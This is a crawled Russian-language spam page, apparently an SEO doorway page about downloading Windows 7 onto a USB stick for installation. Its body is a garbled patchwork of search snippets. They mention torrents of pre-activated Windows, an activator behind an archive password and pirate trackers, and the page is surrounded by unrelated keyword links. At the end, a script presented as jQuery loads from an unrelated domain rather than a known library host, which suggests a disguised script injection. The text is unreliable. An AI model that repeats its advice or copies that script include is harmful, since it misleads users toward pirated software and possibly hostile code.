

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-skachat-vindovs-7-na-fleshku-dlya-ustanovki.html
body_size: 4820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать виндовс 7 на флешку для установки - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать виндовс 7 на флешку для установки</h2>
                            </header>
                            <p>Установка Windows 7 на флешку или другой USB носитель. Используя стандартный функционал Windows. 11 мар 2017  Записать Русскую версию windows 7 максимальная на флешку чтоб установить максимальную Windows 7 через флешку на ноутбук или. Образ Windows 7 содержит 4 редакции для установки с 64 битной системой на русском языке. Как и где скачать образ легально описано в этой же статье, в главе как и где  Вообще установка Windows 7 с флешки - более быстрый (хоть немного. 
iso to usb небольшая утилита которая поможет записать любой iso образ или файл на Флешку. 15 сен 2016 - 7 мин. - Добавлено пользователем УСТАНОВКА WINDOWS 7 8.1 10ПОЛНОЕ РУКОВОДСТВО - Как скачать и установить Windows 7, 8.1, 10 c загрузочной флешки, как поставить в Биосе. Краткий обзор и инструкции как записать Виндовс на флешку. Скачайте бесплатно программу. Где скачать образ Windows 7 - смотрите на видео ниже  статью как правильно установить виндовс с флешки, рано или поздно она может пригодиться. "Для установки или настройки Microsoft.NET Framework 2.0 SP2 необходимо использовать параметр. Виндовс 7 Максимальная 64 бита скачать бесплатно можно по ссылке в конце  Все что вам необходимо после установки Windows 7 - активировать  Без диска или флешки не получится установить, купите обычную ДВД. Установка Windows XP, 7 и 8 с флешки. Руководство по записи ISO-образа windows на флешку. Windows 7 Максимальная 32 bit скачать торрент с активацией и встроенными драйверами на сетевые Lan и Wi-Fi устройства. Установка с флешки. Последняя Windows 7 64 bit на русском скачать торрент бесплатно iso с драйверами оптических дисков. 
22 апр 2013  См. также: Где скачать образ ISO Windows 7 Максимальная (Ultimate) бесплатно  флешку Windows 7, а также путь к файлам установки. Скачать Windows 7 pro бесплатно 64 битную разрядную систему на русском торрент можно без. 6 янв 2013  Привет! Когда я писал статью О том как установить Windows 7 с  флешку с Windows 7 в программе Windows 7 USB/DVD Download. CDBurnerXP на русском для Windows 7, 10. Не смотря на распространении USB накопителей, пользователям. 1 дек 2016  Создание загрузочной USB флешки с Windows 7, и порядок активации  Если имеется такая возможность, желательно скачать. Официальный Krita скачать бесплатно на русском языке для компьютера Windows XP, 7, 8, 10. Последняя. Рейтинг: 4,6 - 25 голосовА если вы задались этим вопросом, как установить Windows 7 с флешки,  у друзей или скачать из интернета (смотрите урок: Где скачать Windows). 
Windows 7 наверно самый удачный продукт среди ранее созданных операционных систем от компании. Скачать iso образ Виндовс 7 все редакции в одном файле, 64 и 32 битные версии систем поместятся. Образ Windows 7 Professional x32 скачать торрент бесплатно, активированную Виндовс 7 Про 32 бит. Установка Windows 7 на флешку или другой USB носитель. Используя стандартный функционал Windows. Скачать Windows 10 с официального сайта Microsoft. Программа установки Windows 10 , создание. Когда уже определились с разрядностью, переходим к загрузке образа Виндовс 7. Кликаем. Особенности работы драйвера сетевого контроллера для Виндовс. Драйвер сетевого. У нас вы можете скачать любую версию Microsoft NET Framework начиная от самой ранней. А также. 
Windows 7 professional x64 оригинальный образ скачать торрент SP1 2018. Это скаченный русский образ Windows. Установка Windows 7 32 битной системы Основные три этапа 1) Для установки самой стабильной Windows. Оригинальный образ диска. Скачать Ultimate Windows 7 64 bit разрядная русская версия. Размер файла: В этой статье я рассказываю о легком и легальном способе скачать iso образ windows 7 при помощи. Как установить Виндовс 7 с флешки. Установка Windows XP не отличается от других ОС, нужно в BIOSе. 
Оригинальные msdn - Windows 7 образы. Не смотря на то, что сборки windows 7 удобней в плане установки. Пароль от архива - sewin Внимание! это не прямая ссылка на активатор Windows 7, а через торрент. Официальный Krita скачать бесплатно на русском языке для компьютера Windows XP, 7, 8, 10. Последняя. Скачать различное ПО и Оригинальные образы Windows Скачать различное ПО и Оригинальные. 
Rus-tracker.ru - открытый торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без. Если Вам потребовался образ диска Windows 7 Максимальная 32 или 64 бит, то его можно скачать. Auslogics Driver Updater Pro v1.4.0.0 RePack+Portable - Хорошая программа для поиска и установки драйверов Здравствуйте Друзья! Процесс установки Windows 7 с диска был рассмотрен в соседней статье. В течение долгого времени Windows 7 USB/DVD Download Tool была единственной официальной утилитой Microsoft. 
У нас программы можно скачать по прямой ссылке, бесплатно и без регистрации. В этой статье описывается, как установить или переустановить Windows 7. До начала установки. Как легально скачать на официальном сайте Майкрософт любой релиз Windows 7, Windows 8.1, Windows 
С этим софтом вам не нужно будет искать мастера-сисадмина, лучше скачать утилиты для. Хотите начать играть в cs 1.6 и не знаете, где скачать игру? У нас огромный выбор сборок. - Не нужно записывать файлы или устанавливать программы на жесткий диск или usb флешку. Что делать, если телефон не видит microSD? #Как проявляется проблема , в чем ее суть и как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-simulyator-mehanika-2015.html">Симулятор механика 2015</a></li>
                                <li><a href="nt6t7-skachat-drayver-na-setevuyu-kartu-samsung.html">Скачать драйвер на сетевую карту samsung</a></li>
                                <li><a href="nt6t7-dyavol-kotorogo-ty-znaesh-torrent.html">Дьявол которого ты знаешь торрент</a></li>
                                <li><a href="nt6t7-zhurnal-maksim-sentyabr-2014-rossiya-foto.html">Журнал максим сентябрь 2014 россия фото</a></li>
                                <li><a href="nt6t7-saundtrek-iz-filma-igra-skachat.html">Саундтрек из фильма игра скачать</a></li>
                                <li><a href="nt6t7-raspisanie-elektrichki-belorechensk-armavir-iz-kurganinska.html">Расписание электрички белореченск армавир из курганинска</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно Windows 7 Максимальная x86/x64 для.</li>
<li>Скачать Windows оригинальные образы и лучшие сборки.</li>
<li>Windows 7 Professional x32 скачать торрент.</li>
<li>Установка Windows 7 на флешку или другой USB носитель.</li>
<li>Скачать Виндовс</li>
<li>Как установить WIndows 7 от А до Я - полная инструкция.</li>
<li>Сетевой контроллер драйвер для Windows 7 скачать</li>
<li>Скачать Microsoft NET Framework 3.5/4.7 новые версии для.</li>
<li>Windows 7 professional x64 оригинальный образ скачать.</li>
<li>Windows 7 система 32 бита торрент скачать Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-stiven-king-ono-kniga-opisanie.html">Стивен кинг оно книга описание</a></li>
                                            <li><a href="nt6t7-skachat-torrent-vhs-story.html">Скачать торрент vhs story</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-krasnaya-ploschad-skachat-besplatno-cherez-torrent.html">Красная площадь скачать бесплатно через торрент</a></li>
                                            <li><a href="nt6t7-pesnya-icarly-tekst.html">Песня icarly текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-stendap-37-vypusk-skachat-torrent.html">Стендап 37 выпуск скачать торрент</a></li>
                                            <li><a href="nt6t7-bukva-s-prezentaciya-1-klass.html">Буква с презентация 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-shirokorad-aleksandr-borisovich-knigi.html">Широкорад александр борисович книги</a></li>
                                            <li><a href="nt6t7-film-legion-2015-skachat.html">Фильм легион 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
